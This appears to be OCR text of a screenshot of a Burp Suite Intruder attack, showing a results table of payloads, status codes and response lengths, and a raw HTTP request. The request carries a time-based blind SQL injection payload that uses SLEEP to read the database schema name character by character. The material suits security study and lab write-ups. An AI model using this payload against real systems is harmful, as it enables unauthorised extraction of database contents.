 30. Intruder attack of
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
63 95 200 4880
27 97 200 4839
1 65 200 4635
61 56 200 1252
29 99 200 1102
2 66 200 1098
4 68 200 1076
10 74 200 1072
31 101 200 1061
6 70 200 1057
8 72 200 1057
14 78 200 1047
Request Response
Pretty Raw Hex \n
1 GET =%2028%20AND%20(IF(RIGHT(LEFT(SCHEMA()%2c6)%2c1)%20LIKE%20CHAR(95)%2c%20SLEEP(2)%2c%20null)) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14